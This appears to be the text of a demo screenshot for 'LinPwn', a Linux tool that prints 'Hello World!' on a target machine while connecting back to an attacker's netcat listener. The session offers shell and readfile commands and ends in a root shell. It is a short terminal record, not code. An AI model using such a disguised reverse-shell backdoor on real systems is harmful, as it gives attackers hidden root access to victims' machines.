 Target Machine
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #./LinPwn
Hello World!
Attacker
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 53544 received!
LinPwn
Created By Andromeda.
Type help to list commands.
>>> help
Options:
1. shell
2. readfile
3. exit
>>> shell
Executing /bin/sh
Type exit to return to LinPwn.
Shell> id
uid=0(root) gid=0(root) groups=0(root)
Shell> exit
>>>